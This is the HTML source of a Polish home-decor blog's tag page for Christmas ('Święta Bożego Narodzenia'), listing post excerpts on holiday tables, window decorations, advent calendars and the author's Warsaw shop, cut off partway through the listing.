

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia
body_size: 13775
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>Święta Bożego Narodzenia | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<link rel="canonical" href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" />
		<link rel="next" href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia/page/2" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.zpotrzebypiekna.pl\/#website","url":"http:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"http:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/swieta-bozego-narodzenia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"http:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"http:\/\/www.zpotrzebypiekna.pl\/tag\/swieta-bozego-narodzenia#listItem"},{"@type":"ListItem","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/swieta-bozego-narodzenia#listItem","position":"2","item":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/swieta-bozego-narodzenia#item","name":"\u015awi\u0119ta Bo\u017cego Narodzenia","url":"http:\/\/www.zpotrzebypiekna.pl\/tag\/swieta-bozego-narodzenia"},"previousItem":"http:\/\/www.zpotrzebypiekna.pl\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/swieta-bozego-narodzenia\/#collectionpage","url":"http:\/\/www.zpotrzebypiekna.pl\/tag\/swieta-bozego-narodzenia\/","name":"\u015awi\u0119ta Bo\u017cego Narodzenia | Z potrzeby pi\u0119kna...","inLanguage":"pl-PL","isPartOf":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"http:\/\/www.zpotrzebypiekna.pl\/tag\/swieta-bozego-narodzenia\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "http://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="http://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="http://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami otagowanymi jako Święta Bożego Narodzenia" href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='http://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-352f8011dc.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="http://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zpotrzebypiekna.pl/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />


</head>



<body class="archive tag tag-swieta-bozego-narodzenia tag-42 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="http://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="http://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="http://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="http://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  archive tag tag-swieta-bozego-narodzenia tag-42 theme-sleek post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



				<div class="title-header"><div class="title-header__inwrap"><h1><span class="above">Tag</span>Święta Bożego Narodzenia</h1></div></div>


				



<div class="sleek-blog sleek-blog--style-masonry">

	
	<div class="loop-container loop-container--wp  loop-container--style-masonry js-loop-is-masonry">

		
			


<article id="post-9671" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9671 post type-post status-publish format-standard hentry category-life tag-swieta-bozego-narodzenia">
<div class="post__inwrap">



<div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2017/12/magiczne-swieta.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2017/12/magiczne-swieta.html" title="MAGICZNE ŚWIĘTA">MAGICZNE ŚWIĘTA</a></h2><p class="excerpt">Wracamy wspomnieniami do dzieciństwa, wspominamy śnieg, mróz na oknach i nasz nos przy szybie. Sanie, sanie&#8230; i okrzyk szybciej szybciej,&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2017/12/magiczne-swieta.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9617" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-9617 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-food category-fotografia category-life tag-boze-narodzenie tag-inspiracje tag-swiateczne-dekoracje tag-swieta-bozego-narodzenia">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2017/12/w-nastroju.html" title="W NASTROJU&#8230;."><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/jul_2017_granit-9-600x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/jul_2017_granit-9-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/jul_2017_granit-9-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/jul_2017_granit-9-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/12/jul_2017_granit-9-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/food" rel="tag">FOOD</a>, <a href="http://www.zpotrzebypiekna.pl/category/fotografia" rel="tag">FOTOGRAFIA</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2017/12/w-nastroju.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2017/12/w-nastroju.html" title="W NASTROJU&#8230;.">W NASTROJU&#8230;.</a></h2><p class="excerpt">&#8230; świątecznym , bardziej do oglądania , inspirowania, łapania najlepszych i pięknych chwil w tym szybkim czasie. Ściskam mocno! P.S.&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2017/12/w-nastroju.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9584" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9584 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-life category-sklep tag-dekoracje-swiateczne tag-sklep-z-potrzeby-piekna tag-swieta-bozego-narodzenia">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2017/11/swiatecznie-w-z-potrzeby-piekna.html" title="ŚWIĄTECZNIE W Z POTRZEBY PIĘKNA&#8230;"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/11/IMG_2146a-800x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/11/IMG_2146a-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/11/IMG_2146a-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/11/IMG_2146a-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/11/IMG_2146a-150x84.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/life" rel="tag">LIFE</a>, <a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2017/11/swiatecznie-w-z-potrzeby-piekna.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2017/11/swiatecznie-w-z-potrzeby-piekna.html" title="ŚWIĄTECZNIE W Z POTRZEBY PIĘKNA&#8230;">ŚWIĄTECZNIE W Z POTRZEBY PIĘKNA&#8230;</a></h2><p class="excerpt">Na weekend kilka chwil z dzisiejszego dnia w sklepie Z potrzeby piękna&#8230; w Warszawie. Pa !   Zdjęcia: www.zpotrzebypiekna.com&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2017/11/swiatecznie-w-z-potrzeby-piekna.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9133" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-medium image-dark post-9133 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-trendy tag-stol tag-swieta-bozego-narodzenia tag-sztuka-stolu">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2016/12/swiateczny-stol-2.html" title="ŚWIĄTECZNY STÓŁ"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/12/static1.squarespace-750x450.jpg" class="attachment-m size-m wp-post-image" alt="" loading="lazy" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/trendy" rel="tag">TRENDY</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2016/12/swiateczny-stol-2.html#comments">1</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2016/12/swiateczny-stol-2.html" title="ŚWIĄTECZNY STÓŁ">ŚWIĄTECZNY STÓŁ</a></h2><p class="excerpt">W poszukiwaniu inspiracji związanych ze świątecznym stołem trafiłam na coś wyjątkowo oryginalnego. Wyjątkowo elegancki stół z przepiękną zastawa i niepowtarzalna&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2016/12/swiateczny-stol-2.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9090" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-9090 post type-post status-publish format-standard has-post-thumbnail hentry category-sklep tag-boze-narodzenie tag-dekoracje-swiateczne tag-maileg tag-sklep-z-potrzeby-piekna tag-swieta-bozego-narodzenia">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2016/11/z-potrzeby-piekna-przy-walecznych-5.html" title="Z POTRZEBY PIĘKNA&#8230;  PRZY WALECZNYCH 5"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/maileg-kalendarz-600x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/maileg-kalendarz-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/maileg-kalendarz-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/maileg-kalendarz-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/maileg-kalendarz-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/sklep" rel="tag">SKLEP</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2016/11/z-potrzeby-piekna-przy-walecznych-5.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2016/11/z-potrzeby-piekna-przy-walecznych-5.html" title="Z POTRZEBY PIĘKNA&#8230;  PRZY WALECZNYCH 5">Z POTRZEBY PIĘKNA&#8230;  PRZY WALECZNYCH 5</a></h2><p class="excerpt">Dziś zapraszam na wirtualny spacer po sklepie Z potrzeby piękna&#8230; przy Walecznych 5 w Warszawie. Zdjęcia: www.zpotrzebypiekna.com [ad name=&#8221;Responsive&#8221;]&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2016/11/z-potrzeby-piekna-przy-walecznych-5.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9063" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-9063 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje tag-boze-narodzenie tag-dekoracje-swiateczne tag-maileg tag-sklep-z-potrzeby-piekna tag-swieta-bozego-narodzenia">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html" title="ŚWIĄTECZNE DEKORACJE OKIEN"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/171b3e8069d4a5ff4a4bb0a6c8cf4df31-564x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html" title="ŚWIĄTECZNE DEKORACJE OKIEN">ŚWIĄTECZNE DEKORACJE OKIEN</a></h2><p class="excerpt">W tym roku chciałabym Państwa zachęcić do dekoracji okien. Girlandy, gwiazdy, małe papierowe gwiazdeczki, wycinanki, o których pisałam TUTAJ ,&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2016/11/swiateczne-dekoracje-okien.html"></a></p></div>


</div>
</article>
		
			


<article id="post-9056" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-9056 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-boze-narodzenie tag-kalendarze-adwentowe tag-swieta-bozego-narodzenia">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2016/11/kalendarz-adwentowy-3.html" title="KALENDARZ ADWENTOWY"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/adwentowy-kalendarz2-600x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/adwentowy-kalendarz2-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/adwentowy-kalendarz2-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/adwentowy-kalendarz2-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2016/11/adwentowy-kalendarz2-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2016/11/kalendarz-adwentowy-3.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2016/11/kalendarz-adwentowy-3.html" title="KALENDARZ ADWENTOWY">KALENDARZ ADWENTOWY</a></h2><p class="excerpt">Jak co roku o tej porze, zawsze jednak polecam wcześniej się zabrać za przygotowania , pokazuje KALENDARZE ADWENTOWE. Zarówno te&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2016/11/kalendarz-adwentowy-3.html"></a></p></div>


</div>
</article>
		
			


<article id="post-8195" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-8195 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje category-fotografia category-trendy tag-dekoracje-swiateczne tag-papierowe-dekoracje tag-swieta-bozego-narodzenia">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2015/12/biale-swieta.html" title="BIAŁE ŚWIĘTA"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/winters-tafelen1-600x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/winters-tafelen1-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/winters-tafelen1-1600x900.jpg 1600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/winters-tafelen1-1075x605.jpg 1075w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/winters-tafelen1-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/winters-tafelen1-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/winters-tafelen1-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 